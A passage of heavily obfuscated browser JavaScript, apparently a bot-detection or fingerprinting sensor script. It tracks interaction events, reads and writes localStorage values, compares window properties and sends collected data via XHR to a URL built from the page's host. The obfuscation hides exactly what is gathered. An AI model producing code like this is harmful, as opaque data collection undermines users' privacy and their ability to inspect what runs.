kE()[Dv(lV)],Hn('',[][[]]))?kE()[Dv(VT)](Kc,Sj,Fc,QU(QU({}))):kE()[Dv(kO)].call(null,rj,Vj,bQh,fs),Eth,XE()[sR(Kx)].apply(null,[I8,Pd,zI]),LYh]),If.pop(),Rfh;}catch(mvh){If.splice(xc(REh,RX),Infinity,jrh);}If.pop();};var SFh=function(IJh,Hth){If.push(YM);try{var E6h=If.length;var z4h=QU([]);var J6h=R6;var S6h=QU(QU(rC));if(N6(F[kE()[Dv(zm)](pT,O1h,Mn,DD)][kE()[Dv(kz)].apply(null,[pX,rwh,Hc,rj])](vJh)[Fv()[tJ(R6)](I2,wd)],VUh)){var IPh;return IPh=Ez(kq,[kE()[Dv(VT)].call(null,CS,fqh,Fc,Md),J6h,XE()[sR(Kx)](qgh,Pd,Qx),S6h]),If.pop(),IPh;}var Ubh=IJh?IJh:F[kE()[Dv(QA)](Bx,EN,dV,Nm)][Fv()[tJ(Xrh)](fI,Hs)];var HEh=Ubh[kE()[Dv(Cs)](N0,ALh,gS,QU(R6))];if(hn(HEh,null))HEh=Ubh[kE()[Dv(U8)].call(null,sN,OIh,Zc,NH)];if(HEh[kE()[Dv(m8)](g6,DF,X4,VO)]&&rv(HEh[kE()[Dv(m8)].apply(null,[QU(QU(RX)),DF,X4,mj])][pE(typeof bF()[z4(lV)],Hn(Fv()[tJ(cJ)].apply(null,[vU,ID]),[][[]]))?bF()[z4(zI)](TJ,A0,v5,QQh,zhh):bF()[z4(DD)](PV,zc,ps,U4,F0)](),XE()[sR(XH)](BU,dx,Hf))){var lfh;return lfh=Ez(kq,[rv(typeof kE()[Dv(YF)],Hn([],[][[]]))?kE()[Dv(VT)].apply(null,[Md,fqh,Fc,NH]):kE()[Dv(kO)].apply(null,[S9,jGh,m6h,nS]),J6h,XE()[sR(Kx)](qgh,Pd,vF),S6h]),If.pop(),lfh;}var YUh=EOh(HEh);var qFh=YUh[bF()[z4(N0)](Mt,vF,Df,zm,lWh)];var j4h=YUh[Fv()[tJ(XH)].apply(null,[Ix,tf])];var s4h=ROh(HEh);var dFh=R6;var UPh=R6;var JUh=R6;var mRh=R6;if(rv(j4h,DO)&&rv(j4h,kO)){dFh=pE(HEh[Fv()[tJ(vN)].apply(null,[FH,qH])],undefined)?R6:HEh[Fv()[tJ(vN)].call(null,FH,qH)][Fv()[tJ(R6)].call(null,I2,wd)];UPh=fLh(HEh[Fv()[tJ(vN)](FH,qH)]);JUh=Sp(HEh[Fv()[tJ(vN)](FH,qH)]);mRh=CCh(HEh[Fv()[tJ(vN)].call(null,FH,qH)]);}if(j4h){if(QU(K6h[j4h])){K6h[j4h]=qFh;}else if(rv(K6h[j4h],qFh)){j4h=fOh[kE()[Dv(hD)].apply(null,[OI,xrh,mCh,kz])];}}J6h=xc(MJh(),Hth);if(HEh[Fv()[tJ(vN)](FH,qH)]&&HEh[Fv()[tJ(vN)](FH,qH)][Fv()[tJ(R6)].call(null,I2,wd)]){vJh[qFh]=Ez(kq,[rv(typeof XE()[sR(ND)],Hn('',[][[]]))?XE()[sR(c5)].call(null,XX,trh,zI):XE()[sR(U4)].call(null,lS,ZB,U4),s4h,rv(typeof Fv()[tJ(KV)],Hn('',[][[]]))?Fv()[tJ(c5)](Wc,b1h):Fv()[tJ(OI)].call(null,C8,RGh),qFh,pE(typeof wI()[lP(DD)],Hn(Fv()[tJ(cJ)].call(null,vU,ID),[][[]]))?wI()[lP(kO)](Arh,Cqh,Kc,mx,C4):wI()[lP(U4)](Ox,KZh,ZE,U4,cJ),dFh,rv(typeof wI()[lP(zm)],'undefined')?wI()[lP(zm)](x1h,UH,QU(QU({})),kO,N9):wI()[lP(kO)].call(null,X9,ws,MH,Qp,Nm),UPh,pE(typeof kE()[Dv(lz)],Hn([],[][[]]))?kE()[Dv(kO)](GY,Kz,R1h,PS):kE()[Dv(wc)](TJ,VLh,tV,Mt),JUh,rv(typeof XE()[sR(N0)],Hn([],[][[]]))?XE()[sR(m9)](A9,Hc,LH):XE()[sR(U4)].apply(null,[NGh,BN,DO]),mRh,kE()[Dv(VT)].call(null,R6,fqh,Fc,vN),J6h,fT()[Qc(Bx)](Zs,B9,GWh,QU(QU({})),CS),j4h]);}else{delete vJh[qFh];}var sYh;return sYh=Ez(kq,[kE()[Dv(VT)].call(null,xT,fqh,Fc,gS),J6h,pE(typeof XE()[sR(fI)],'undefined')?XE()[sR(U4)].apply(null,[LD,ps,ZE]):XE()[sR(Kx)](qgh,Pd,EF),S6h]),If.pop(),sYh;}catch(Dbh){If.splice(xc(E6h,RX),Infinity,YM);}If.pop();};var ZPh=function(){return [tIh,NJh,Snh,Lfh];};var Pfh=function(){return [vOh,FFh,OJh,mUh];};var NIh=function(){If.push(VT);var Vbh=F[kE()[Dv(zm)](N9,B0,Mn,Hj)][kE()[Dv(fs)](Nc,I8,Xkh,IH)](vJh)[pE(typeof fT()[Qc(ZE)],Hn(Fv()[tJ(cJ)](vU,MKh),[][[]]))?fT()[Qc(vN)](z7,zT,ZV,p7,d7):fT()[Qc(WP)](ZV,S5,s5,p7,Qx)](function(cKh,Vz){return Sqh.apply(this,[Q1,arguments]);},Fv()[tJ(cJ)](vU,MKh));var lNh;return If.pop(),lNh=[cbh,JYh,Pwh,fNh,qPh,Vbh],lNh;};var Lth=function(wth){If.push(I1h);var S4h=F[rv(typeof XE()[sR(t7)],'undefined')?XE()[sR(CS)].call(null,Lt,CS,pX):XE()[sR(U4)].apply(null,[AUh,qj,kz])][XE()[sR(x5)].apply(null,[TM,x7,BN])];if(hn(F[pE(typeof XE()[sR(Xrh)],Hn([],[][[]]))?XE()[sR(U4)](zj,B8,pX):XE()[sR(CS)](Lt,CS,N0)][XE()[sR(x5)](TM,x7,hD)],null)){var w4h;return If.pop(),w4h=R6,w4h;}var RUh=S4h[Fv()[tJ(m9)].apply(null,[gB,gx])](rv(typeof XE()[sR(Y0)],'undefined')?XE()[sR(S5)].apply(null,[MCh,R2,Hj]):XE()[sR(U4)].apply(null,[S8,sS,YX]));var U4h=hn(RUh,null)?AV(RX):mwh(RUh);if(pE(U4h,RX)&&jS(GJh,vN)&&pE(wth,AV(DO))){var q4h;return If.pop(),q4h=RX,q4h;}else{var JPh;return If.pop(),JPh=R6,JPh;}If.pop();};var hOh=function(HYh){var Cfh=QU([]);If.push(tZh);var Bbh=TIh;var tJh=q2h;var cJh=R6;var HPh=r6[RX];var N6h=Sqh(DG,[]);var KOh=QU({});var LEh=IKh(MOh);if(HYh||LEh){var EJh;return EJh=Ez(kq,[rv(typeof kE()[Dv(g6)],'undefined')?kE()[Dv(kz)].call(null,Sx,r4h,Hc,Nc):kE()[Dv(kO)](xd,bT,FT,Kz),hJh(),kE()[Dv(FA)](Pz,Fz,D9,S5),LEh||N6h,Fv()[tJ(x5)](Mqh,CJ),Cfh,XE()[sR(sS)].apply(null,[O,mP,QU(RX)]),KOh]),If.pop(),EJh;}if(Sqh(VW,[])){var nOh=F[kE()[Dv(QA)](lV,jR,dV,Kz)][XE()[sR(TJ)](LI,G5,QU(QU({})))][Fv()[tJ(sS)](sS,pp)](Hn(p4h,QEh));var xPh=F[kE()[Dv(QA)].apply(null,[pT,jR,dV,QU({})])][XE()[sR(TJ)](LI,G5,V2)][Fv()[tJ(sS)](sS,pp)](Hn(p4h,KIh));var UEh=F[rv(typeof kE()[Dv(Kc)],Hn('',[][[]]))?kE()[Dv(QA)].apply(null,[TT,jR,dV,QU([])]):kE()[Dv(kO)].call(null,QU(R6),Nx,ST,K5)][XE()[sR(TJ)].call(null,LI,G5,zm)][Fv()[tJ(sS)](sS,pp)](Hn(p4h,P6h));if(QU(nOh)&&QU(xPh)&&QU(UEh)){KOh=QU(QU(HR));var VJh;return VJh=Ez(kq,[kE()[Dv(kz)].apply(null,[N0,r4h,Hc,nS]),[Bbh,tJh],kE()[Dv(FA)].apply(null,[Ws,Fz,D9,Mt]),N6h,Fv()[tJ(x5)].call(null,Mqh,CJ),Cfh,XE()[sR(sS)].call(null,O,mP,QU(QU(R6))),KOh]),If.pop(),VJh;}else{if(nOh&&rv(nOh[Fv()[tJ(hO)](Qf,kP)](kE()[Dv(Sx)](QU(R6),sj,fH,zm)),AV(RX))&&QU(F[kE()[Dv(H6)](QU([]),TI,z0,lz)](F[Fv()[tJ(ON)](J0,JY)](nOh[XE()[sR(Rs)](wvh,I9,MH)](kE()[Dv(Sx)](Kz,sj,fH,YX))[R6],ZE)))&&QU(F[kE()[Dv(H6)](OI,TI,z0,PS)](F[Fv()[tJ(ON)].call(null,J0,JY)](nOh[XE()[sR(Rs)](wvh,I9,Hf)](kE()[Dv(Sx)](ON,sj,fH,FA))[RX],r6[DD])))){cJh=F[Fv()[tJ(ON)](J0,JY)](nOh[rv(typeof XE()[sR(Sx)],Hn([],[][[]]))?XE()[sR(Rs)](wvh,I9,p7):XE()[sR(U4)](Xqh,GX,Kc)](kE()[Dv(Sx)].call(null,VH,sj,fH,YF))[R6],ZE);HPh=F[Fv()[tJ(ON)](J0,JY)](nOh[XE()[sR(Rs)](wvh,I9,GX)](kE()[Dv(Sx)](LH,sj,fH,QA))[r6[RX]],ZE);}else{Cfh=QU(rC);}if(xPh&&rv(xPh[Fv()[tJ(hO)].apply(null,[Qf,kP])](kE()[Dv(Sx)](p7,sj,fH,lz)),AV(RX))&&QU(F[pE(typeof kE()[Dv(NH)],Hn('',[][[]]))?kE()[Dv(kO)].call(null,xd,Lqh,WKh,U4):kE()[Dv(H6)](mj,TI,z0,zc)](F[Fv()[tJ(ON)].apply(null,[J0,JY])](xPh[XE()[sR(Rs)](wvh,I9,vF)](kE()[Dv(Sx)].call(null,YX,sj,fH,pT))[R6],ZE)))&&QU(F[kE()[Dv(H6)](B9,TI,z0,QU(QU({})))](F[Fv()[tJ(ON)].call(null,J0,JY)](xPh[XE()[sR(Rs)](wvh,I9,PV)](kE()[Dv(Sx)](OI,sj,fH,LB))[RX],ZE)))){Bbh=F[Fv()[tJ(ON)].apply(null,[J0,JY])](xPh[XE()[sR(Rs)].apply(null,[wvh,I9,V2])](kE()[Dv(Sx)](KD,sj,fH,VO))[R6],ZE);}else{Cfh=QU(rC);}if(UEh&&pE(typeof UEh,wI()[lP(RX)](O0,Ihh,QU(QU(RX)),Qx,S5))){N6h=UEh;}else{Cfh=QU(QU(HR));N6h=UEh||N6h;}}}else{cJh=NUh;HPh=NYh;Bbh=QOh;tJh=w2h;N6h=dUh;}if(QU(Cfh)){if(jS(MJh(),Ms(cJh,zB))){KOh=QU(QU([]));var V4h;return V4h=Ez(kq,[pE(typeof kE()[Dv(LH)],Hn('',[][[]]))?kE()[Dv(kO)].call(null,cJ,OIh,RLh,J0):kE()[Dv(kz)].call(null,mP,r4h,Hc,tA),[TIh,q2h],kE()[Dv(FA)](R2,Fz,D9,OI),Sqh(DG,[]),Fv()[tJ(x5)](Mqh,CJ),Cfh,XE()[sR(sS)](O,mP,QU(R6)),KOh]),If.pop(),V4h;}else{if(jS(MJh(),xc(Ms(cJh,zB),hA(Ms(Ms(ZE,HPh),r6[FA]),Kj)))){KOh=QU(QU({}));}var KEh;return KEh=Ez(kq,[kE()[Dv(kz)].call(null,QU(QU(R6)),r4h,Hc,FA),[Bbh,tJh],kE()[Dv(FA)](QU(QU(R6)),Fz,D9,QU(RX)),N6h,Fv()[tJ(x5)](Mqh,CJ),Cfh,XE()[sR(sS)].call(null,O,mP,YY),KOh]),If.pop(),KEh;}}var mfh;return mfh=Ez(kq,[kE()[Dv(kz)](PV,r4h,Hc,QU(RX)),[Bbh,tJh],kE()[Dv(FA)].apply(null,[ON,Fz,D9,TT]),N6h,Fv()[tJ(x5)].apply(null,[Mqh,CJ]),Cfh,XE()[sR(sS)].call(null,O,mP,V2),KOh]),If.pop(),mfh;};var hNh=function(){If.push(Ngh);var zIh=jS(arguments[rv(typeof Fv()[tJ(x5)],'undefined')?Fv()[tJ(R6)](I2,Zq):Fv()[tJ(OI)](ls,RCh)],vQ[pE(typeof Fv()[tJ(vd)],Hn('',[][[]]))?Fv()[tJ(OI)](thh,pp):Fv()[tJ(K5)].apply(null,[v0,gt])]())&&rv(arguments[R6],undefined)?arguments[R6]:QU([]);Mbh=Fv()[tJ(cJ)](vU,n1h);E4h=AV(r6[RX]);var TRh=Sqh(VW,[]);if(QU(zIh)){if(TRh){F[kE()[Dv(QA)].call(null,FA,xN,dV,TT)][XE()[sR(TJ)](YN,G5,X5)][Fv()[tJ(B5)].call(null,Iqh,Y2)](jnh);F[kE()[Dv(QA)].call(null,NH,xN,dV,Mt)][XE()[sR(TJ)](YN,G5,Sx)][Fv()[tJ(B5)].apply(null,[Iqh,Y2])](Gfh);}var ZOh;return If.pop(),ZOh=QU(QU(rC)),ZOh;}var Wnh=R4h();if(Wnh){if(JNh(Wnh,kE()[Dv(lz)](QU(QU(RX)),PP,d5,Hj))){Mbh=Wnh;E4h=AV(vQ[fT()[Qc(Pz)].call(null,Kj,YY,F9,U4,g6)]());if(TRh){var YPh=F[kE()[Dv(QA)](pT,xN,dV,g6)][XE()[sR(TJ)](YN,G5,BN)][Fv()[tJ(sS)](sS,rI)](jnh);var Rbh=F[kE()[Dv(QA)].apply(null,[QU(QU(R6)),xN,dV,ZV])][pE(typeof XE()[sR(lV)],'undefined')?XE()[sR(U4)].call(null,IB,nUh,MH):XE()[sR(TJ)](YN,G5,Kz)][Fv()[tJ(sS)](sS,rI)](Gfh);if(rv(Mbh,YPh)||QU(JNh(YPh,Rbh))){F[kE()[Dv(QA)](GX,xN,dV,cJ)][XE()[sR(TJ)](YN,G5,sN)][rv(typeof XE()[sR(mj)],Hn('',[][[]]))?XE()[sR(B5)](Zq,Md,Mt):XE()[sR(U4)].call(null,YA,ld,U4)](jnh,Mbh);F[kE()[Dv(QA)](vP,xN,dV,zI)][XE()[sR(TJ)](YN,G5,A0)][XE()[sR(B5)].apply(null,[Zq,Md,rj])](Gfh,E4h);}}}else if(TRh){var vYh=F[kE()[Dv(QA)].apply(null,[vP,xN,dV,YF])][XE()[sR(TJ)](YN,G5,mP)][Fv()[tJ(sS)].apply(null,[sS,rI])](Gfh);if(vYh&&pE(vYh,kE()[Dv(lz)].call(null,KD,PP,d5,DO))){F[kE()[Dv(QA)](QU(RX),xN,dV,QU([]))][XE()[sR(TJ)](YN,G5,Nc)][Fv()[tJ(B5)](Iqh,Y2)](jnh);F[kE()[Dv(QA)].apply(null,[mj,xN,dV,hV])][XE()[sR(TJ)](YN,G5,QU({}))][Fv()[tJ(B5)](Iqh,Y2)](Gfh);Mbh=Fv()[tJ(cJ)](vU,n1h);E4h=AV(RX);}}}if(TRh){Mbh=F[kE()[Dv(QA)](V2,xN,dV,ZV)][rv(typeof XE()[sR(p7)],'undefined')?XE()[sR(TJ)].apply(null,[YN,G5,Sx]):XE()[sR(U4)](brh,ZB,DD)][Fv()[tJ(sS)](sS,rI)](jnh);E4h=F[kE()[Dv(QA)](LH,xN,dV,KV)][XE()[sR(TJ)](YN,G5,OI)][Fv()[tJ(sS)].call(null,sS,rI)](Gfh);if(QU(JNh(Mbh,E4h))){F[kE()[Dv(QA)](QU({}),xN,dV,Md)][XE()[sR(TJ)].call(null,YN,G5,YX)][Fv()[tJ(B5)](Iqh,Y2)](jnh);F[kE()[Dv(QA)].call(null,lz,xN,dV,ON)][rv(typeof XE()[sR(OI)],'undefined')?XE()[sR(TJ)].apply(null,[YN,G5,QU(QU(RX))]):XE()[sR(U4)](ID,wz,g6)][Fv()[tJ(B5)](Iqh,Y2)](Gfh);Mbh=pE(typeof Fv()[tJ(Kx)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,g5,J0):Fv()[tJ(cJ)](vU,n1h);E4h=AV(RX);}}var RIh;return If.pop(),RIh=JNh(Mbh,E4h),RIh;};var zbh=function(sIh){If.push(d0);if(sIh[pt()[mO(RX)].call(null,zm,OI,D9,QU(QU(R6)),gS,S7)](gIh)){var pnh=sIh[gIh];if(QU(pnh)){If.pop();return;}var rbh=pnh[XE()[sR(Rs)](sCh,I9,hV)](pE(typeof kE()[Dv(fs)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,QU(R6),AZh,QLh,VH):kE()[Dv(Sx)](kz,CQh,fH,mj));if(N6(rbh[Fv()[tJ(R6)](I2,glh)],DO)){Mbh=rbh[R6];E4h=rbh[r6[RX]];if(Sqh(VW,[])){try{var vfh=If.length;var PFh=QU([]);F[kE()[Dv(QA)](LB,qGh,dV,Qx)][XE()[sR(TJ)](mLh,G5,gS)][pE(typeof XE()[sR(fs)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[c8,cLh,GY]):XE()[sR(B5)].apply(null,[glh,Md,QU(QU({}))])](jnh,Mbh);F[kE()[Dv(QA)](vF,qGh,dV,dD)][XE()[sR(TJ)].call(null,mLh,G5,dD)][XE()[sR(B5)](glh,Md,LH)](Gfh,E4h);}catch(AEh){If.splice(xc(vfh,RX),Infinity,d0);}}}}If.pop();};var qfh=function(RRh,SOh){var tUh=wnh;If.push(K5);var wRh=fnh(SOh);var mNh=Fv()[tJ(cJ)].call(null,vU,wD)[kE()[Dv(JD)].apply(null,[ON,PRh,IH,RX])](F[XE()[sR(CS)].apply(null,[Ys,CS,RX])][Fv()[tJ(Md)].call(null,qj,Gkh)][XE()[sR(Md)].apply(null,[Sf,RCh,QU(QU({}))])],kE()[Dv(XH)](QU(QU(RX)),js,rS,GX))[kE()[Dv(JD)].apply(null,[QU(QU([])),PRh,IH,YY])](F[XE()[sR(CS)].call(null,Ys,CS,x6)][Fv()[tJ(Md)].call(null,qj,Gkh)][fT()[Qc(JD)].call(null,ld,Nm,ss,GY,QA)],Fv()[tJ(gj)].apply(null,[Ikh,phh]))[rv(typeof kE()[Dv(Md)],Hn([],[][[]]))?kE()[Dv(JD)].apply(null,[VO,PRh,IH,B9]):kE()[Dv(kO)](PS,Q5,sN,C4)](RRh,fT()[Qc(Rs)](zEh,ZE,BA,g6,g6))[pE(typeof kE()[Dv(m8)],Hn('',[][[]]))?kE()[Dv(kO)].apply(null,[PS,LQh,OLh,zT]):kE()[Dv(JD)](hV,PRh,IH,QU(RX))](tUh);if(wRh){mNh+=kE()[Dv(c5)](lz,lGh,Xs,RX)[kE()[Dv(JD)](Mt,PRh,IH,vP)](wRh);}var qRh=Bqh();qRh[rv(typeof Fv()[tJ(Kc)],'undefined')?Fv()[tJ(S3h)].call(null,vV,C1h):Fv()[tJ(OI)](B1h,lwh)](kE()[Dv(m9)].apply(null,[DO,vs,Mqh,QU(QU(R6))]),mNh,QU(rC));qRh[XE()[sR(S3h)](T6,gj,Ws)]=function(){If.push(ON);jS(qRh[fT()[Qc(TT)](Z2h,S9,hO,PS,ZE)],g6)&&mbh&&mbh(qRh);If.pop();};qRh[kE()[Dv(x5)](Sx,pX,YY,J0)]();If.pop();};var ENh=function(R6h){If.push(tCh);var CYh=jS(arguments[Fv()[tJ(R6)](I2,Bm)],r6[RX])&&rv(arguments[RX],undefined)?arguments[RX]:QU([]);var Nwh=jS(arguments[Fv()[tJ(R6)].call(null,I2,Bm)],DO)&&rv(arguments[DO],undefined)?arguments[DO]:QU(HR);var Yvh=new (F[pE(typeof pt()[mO(FA)],Hn(Fv()[tJ(cJ)].apply(null,[vU,YP]),[][[]]))?pt()[mO(ON)].apply(null,[ON,T3h,rx,k9,N9,As]):pt()[mO(GX)](Zs,g6,QFh,mP,nS,DD)])();if(CYh){Yvh[pE(typeof Fv()[tJ(YY)],Hn('',[][[]]))?Fv()[tJ(OI)](f1h,Xp):Fv()[tJ(F8)](S3h,SE)](XE()[sR(F8)](Fp,dLh,H6));}if(Nwh){Yvh[Fv()[tJ(F8)](S3h,SE)](pE(typeof kE()[Dv(A0)],Hn('',[][[]]))?kE()[Dv(kO)](IH,f1h,LZh,VO):kE()[Dv(sS)].call(null,kO,f2,pLh,QU([])));}if(jS(Yvh[Fv()[tJ(HU)](Pj,gN)],R6)){try{var IIh=If.length;var Kth=QU({});qfh(F[Fv()[tJ(Qx)](Od,Qn)][Fv()[tJ(nrh)](mx,l4)](Yvh)[fT()[Qc(RX)](RV,JD,SP,g6,cJ)](kE()[Dv(sN)](zI,X3h,c5,p7)),R6h);}catch(YYh){If.splice(xc(IIh,RX),Infinity,tCh);}}If.pop();};var rth=function(){return Mbh;};var fnh=function(zUh){var Jvh=null;If.push(Ws);try{var ORh=If.length;var BNh=QU({});if(zUh){Jvh=cUh();}if(QU(Jvh)&&Sqh(VW,[])){Jvh=F[kE()[Dv(QA)].call(null,Nm,rA,dV,pX)][XE()[sR(TJ)].call(null,ckh,G5,QA)][pE(typeof Fv()[tJ(rj)],'undefined')?Fv()[tJ(OI)](Xc,S1h):Fv()[tJ(sS)].apply(null,[sS,IB])](Hn(p4h,HIh));}}catch(xwh){If.splice(xc(ORh,RX),Infinity,Ws);var mPh;return If.pop(),mPh=null,mPh;}var xUh;return If.pop(),xUh=Jvh,xUh;};var lnh=function(MIh){If.push(S5);var GRh=Ez(kq,[Fv()[tJ(PY)](BN,Lj),Sqh(Or,[MIh]),Fv()[tJ(Olh)](cF,kLh),MIh[kE()[Dv(PV)](Mt,t7,vU,O9)]&&MIh[kE()[Dv(PV)](zc,t7,vU,Hf)][XE()[sR(gS)](jkh,U4,A0)]?MIh[kE()[Dv(PV)].call(null,QU({}),t7,vU,QU(QU({})))][pE(typeof XE()[sR(GX)],Hn([],[][[]]))?XE()[sR(U4)](RA,kGh,VH):XE()[sR(gS)].call(null,jkh,U4,pX)][Fv()[tJ(R6)].apply(null,[I2,dhh])]:AV(r6[RX]),Fv()[tJ(QB)].call(null,ZV,xx),Sqh(f3,[MIh]),pE(typeof kE()[Dv(gS)],Hn('',[][[]]))?kE()[Dv(kO)].apply(null,[gS,cc,Pd,QU([])]):kE()[Dv(nrh)].apply(null,[sN,Ks,wO,QU([])]),pE(Tvh(MIh[fT()[Qc(BN)](zm,N0,Kwh,S5,Qx)]),XE()[sR(mj)].call(null,sA,Xs,O9))?RX:R6,XE()[sR(HU)](U3h,rS,lz),Sqh(dw,[MIh]),Fv()[tJ(W8)].call(null,Cs,hs),Sqh(Mh,[MIh])]);var Ywh;return If.pop(),Ywh=GRh,Ywh;};var Bth=function(tth){If.push(mD);if(QU(tth)||QU(tth[pE(typeof pt()[mO(OI)],Hn([],[][[]]))?pt()[mO(ON)](R2,CS,SS,QU({}),ON,BCh):pt()[mO(Bx)].call(null,YX,zm,Ebh,mP,Yx,Hrh)])){var hEh;return If.pop(),hEh=[],hEh;}var F4h=tth[pt()[mO(Bx)](lz,zm,Ebh,VH,EF,Hrh)];var z7h=Sqh(Wh,[F4h]);var IAh=lnh(F4h);var KDh=lnh(F[kE()[Dv(QA)](MH,rc,dV,lz)]);var vBh=IAh[pE(typeof Fv()[tJ(TT)],Hn([],[][[]]))?Fv()[tJ(OI)](KWh,j0):Fv()[tJ(W8)](Cs,t4)];var Gch=KDh[Fv()[tJ(W8)](Cs,t4)];var rVh=Fv()[tJ(cJ)](vU,xKh)[kE()[Dv(JD)](QU({}),st,IH,QU({}))](IAh[Fv()[tJ(PY)].call(null,BN,KA)],pE(typeof kE()[Dv(z9)],Hn('',[][[]]))?kE()[Dv(kO)].apply(null,[pT,j0,qx,zT]):kE()[Dv(sN)](pX,c9,c5,FA))[pE(typeof kE()[Dv(VH)],'undefined')?kE()[Dv(kO)].apply(null,[xd,Mz,BU,WP]):kE()[Dv(JD)](wO,st,IH,OI)](IAh[pE(typeof Fv()[tJ(B5)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[Es,DM]):Fv()[tJ(Olh)](cF,v5)],kE()[Dv(sN)](gS,c9,c5,YY))[kE()[Dv(JD)](hV,st,IH,tA)](IAh[kE()[Dv(nrh)](rj,ZN,wO,Mt)][kE()[Dv(YY)](pX,ZLh,cc,WP)](),kE()[Dv(sN)].call(null,mj,c9,c5,Hj))[kE()[Dv(JD)](QU(R6),st,IH,QU(QU([])))](IAh[Fv()[tJ(QB)](ZV,bO)],kE()[Dv(sN)].apply(null,[xd,c9,c5,LH]))[kE()[Dv(JD)].apply(null,[DO,st,IH,IH])](IAh[pE(typeof XE()[sR(U4)],Hn([],[][[]]))?XE()[sR(U4)].call(null,gS,dlh,QU(RX)):XE()[sR(HU)].call(null,jKh,rS,QU(RX))]);var jmh=Fv()[tJ(cJ)](vU,xKh)[kE()[Dv(JD)].apply(null,[V2,st,IH,vN])](KDh[Fv()[tJ(PY)].call(null,BN,KA)],kE()[Dv(sN)].apply(null,[Pz,c9,c5,QU(QU(R6))]))[rv(typeof kE()[Dv(YS)],'undefined')?kE()[Dv(JD)].apply(null,[GY,st,IH,PS]):kE()[Dv(kO)].call(null,cJ,CA,jkh,QU(R6))](KDh[rv(typeof Fv()[tJ(hV)],Hn('',[][[]]))?Fv()[tJ(Olh)](cF,v5):Fv()[tJ(OI)].apply(null,[W1h,TJ])],kE()[Dv(sN)].call(null,QU(RX),c9,c5,mP))[kE()[Dv(JD)](BN,st,IH,vF)](KDh[kE()[Dv(nrh)](B9,ZN,wO,x6)][kE()[Dv(YY)].call(null,MH,ZLh,cc,QU(QU(RX)))](),kE()[Dv(sN)](OI,c9,c5,YX))[kE()[Dv(JD)](QU(R6),st,IH,QU(QU(RX)))](KDh[Fv()[tJ(QB)].apply(null,[ZV,bO])],kE()[Dv(sN)](TJ,c9,c5,QU(QU([]))))[kE()[Dv(JD)](RX,st,IH,PS)](KDh[XE()[sR(HU)].apply(null,[jKh,rS,Kz])]);var pjh=vBh[kE()[Dv(HU)](gS,hd,N0,xT)];var pXh=Gch[pE(typeof kE()[Dv(N9)],'undefined')?kE()[Dv(kO)].call(null,Rv,Bj,KNh,QU(RX)):kE()[Dv(HU)](QU({}),hd,N0,WP)];var vch=vBh[kE()[Dv(HU)](BN,hd,N0,GX)];var Njh=Gch[kE()[Dv(HU)](QU({}),hd,N0,QU({}))];var AXh=(pE(typeof Fv()[tJ(PV)],'undefined')?Fv()[tJ(OI)].call(null,bT,w7):Fv()[tJ(cJ)].call(null,vU,xKh))[kE()[Dv(JD)](QU(R6),st,IH,Sx)](vch,kE()[Dv(d0)](V2,w1h,JV,R2))[pE(typeof kE()[Dv(N0)],Hn('',[][[]]))?kE()[Dv(kO)](QU(QU({})),js,bN,IH):kE()[Dv(JD)].apply(null,[Yx,st,IH,QU(QU(RX))])](pXh);var vAh=Fv()[tJ(cJ)](vU,xKh)[kE()[Dv(JD)](vP,st,IH,DO)](pjh,Fv()[tJ(Kwh)].apply(null,[cJ,hN]))[kE()[Dv(JD)](TJ,st,IH,xT)](Njh);var SSh;return SSh=[Ez(kq,[XE()[sR(d0)](QCh,X4,QU(QU({}))),rVh]),Ez(kq,[Fv()[tJ(OT)](kB,A4h),jmh]),Ez(kq,[XE()[sR(p5)](Erh,Xrh,cx),AXh]),Ez(kq,[Fv()[tJ(Xz)](CS,AUh),vAh]),Ez(kq,[kE()[Dv(p5)](KD,EV,G9,QU(RX)),z7h])],If.pop(),SSh;};var A2h=function(O8h){return N7h(O8h)||Sqh(Bw,[O8h])||Vsh(O8h)||Sqh(q,[]);};var Vsh=function(OXh,O5h){If.push(hj);if(QU(OXh)){If.pop();return;}if(pE(typeof OXh,wI()[lP(RX)].apply(null,[O0,vWh,vF,Qx,S9]))){var Wdh;return If.pop(),Wdh=Sqh(rC,[OXh,O5h]),Wdh;}var WAh=F[kE()[Dv(zm)](LB,KWh,Mn,YF)][XE()[sR(ZE)](P3h,hz,QU(QU(R6)))][kE()[Dv(YY)](wO,VD,cc,mP)].call(OXh)[fT()[Qc(CS)](p5,lV,vWh,QU(QU(R6)),ON)](QA,AV(RX));if(pE(WAh,kE()[Dv(zm)](QU(QU([])),KWh,Mn,Bx))&&OXh[kE()[Dv(cJ)](QU(R6),CV,YA,sN)])WAh=OXh[pE(typeof kE()[Dv(Mt)],'undefined')?kE()[Dv(kO)](N0,c0,md,mj):kE()[Dv(cJ)](cJ,CV,YA,QU(R6))][fT()[Qc(R6)](C8,JD,Mn,Hj,cJ)];if(pE(WAh,rv(typeof pt()[mO(BN)],Hn(Fv()[tJ(cJ)].apply(null,[vU,brh]),[][[]]))?pt()[mO(JD)](R6,g6,s9,MH,N9,g6):pt()[mO(ON)].call(null,K5,zM,mCh,H6,QU([]),w7))||pE(WAh,pt()[mO(GX)].call(null,J0,g6,I2,OI,p7,DD))){var hxh;return hxh=F[Fv()[tJ(Qx)](Od,rkh)][Fv()[tJ(nrh)](mx,Nlh)](OXh),If.pop(),hxh;}if(pE(WAh,rv(typeof pt()[mO(Rs)],Hn([],[][[]]))?pt()[mO(Rs)].call(null,sN,R2,v0,N0,Nm,sj):pt()[mO(ON)].call(null,YX,lWh,JD,R2,IH,Uj))||new (F[rv(typeof pt()[mO(kO)],'undefined')?pt()[mO(dD)].apply(null,[Pz,Qx,WH,QU(QU({})),xT,IH]):pt()[mO(ON)](RX,jGh,khh,QU(QU(RX)),N0,Bz)])(fT()[Qc(PS)].call(null,O0,vN,XB,S5,x6))[kE()[Dv(B5)].call(null,Nc,D3h,F8,Qx)](WAh)){var OHh;return If.pop(),OHh=Sqh(rC,[OXh,O5h]),OHh;}If.pop();};var N7h=function(zxh){If.push(wx);if(F[rv(typeof Fv()[tJ(p5)],Hn([],[][[]]))?Fv()[tJ(Qx)].call(null,Od,cs):Fv()[tJ(OI)](dA,m4h)][kE()[Dv(YS)].call(null,PS,pM,xd,QU([]))](zxh)){var nch;return If.pop(),nch=Sqh(rC,[zxh]),nch;}If.pop();};var bjh=function(){If.push(n1h);try{var VTh=If.length;var QBh=QU({});if(pth()||ZFh()){var Zxh;return If.pop(),Zxh=[],Zxh;}var 